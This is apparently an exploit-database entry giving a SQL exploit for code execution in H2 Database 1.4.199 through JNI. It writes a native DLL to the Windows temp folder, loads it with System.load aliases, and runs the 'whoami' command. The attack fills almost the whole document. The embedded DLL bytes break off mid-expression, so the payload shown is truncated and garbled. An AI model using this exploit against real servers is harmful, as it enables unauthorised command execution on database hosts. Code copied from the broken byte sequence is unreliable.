 # Exploit Title: H2 Database 1.4.199 - JNI Code Execution
# Exploit Author: 1F98D
# Original Author: Markus Wulftange
# Date: 28 April 2020
# Vendor Hompage: https://www.h2database.com/
# Tested on: Windows 10 x64, Java 1.8, H2 1.4.199
# References: https://codewhitesec.blogspot.com/2019/08/exploit-h2-database-native-libraries-jni.html
# H2 allows users to gain code execution by compiling and running Java code
# however this requires the Java Compiler to be available on the machine running H2.
# This exploit utilises the Java Native Interface to load a a Java class without
# needing to use the Java Compiler
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(
'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');